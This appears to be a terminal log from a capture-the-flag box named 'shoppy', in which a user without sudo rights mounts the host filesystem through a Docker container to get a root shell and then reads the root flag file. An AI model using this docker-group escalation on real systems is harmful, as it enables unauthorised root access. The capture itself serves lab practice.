 deploy@shoppy:~$ sudo -l
[sudo] password for deploy:
Sorry, user deploy may not run sudo on shoppy.
deploy@shoppy:~$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# whoami
root
# script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@3ba8e0ceb0aa:/# whoami
root
root@3ba8e0ceb0aa:/# find /-name root.txt 2>/dev/null
root@3ba8e0ceb0aa:/# ls
bin   dev  home        initrd.img.old  lib32  libx32      media  opt   root  sbin  sys  usr  vmlinuz
boot  etc  initrd.img  lib             lib64  lost+found  mnt    proc  run   srv   tmp  var  vmlinuz.old
root@3ba8e0ceb0aa:/# find / -name root.txt 2>/dev/null
/root/root.txt
root@3ba8e0ceb0aa:/# cat /root/root.txt
02cb46f93f2e397cc5aabef360c3d5e8
root@3ba8e0ceb0aa:/#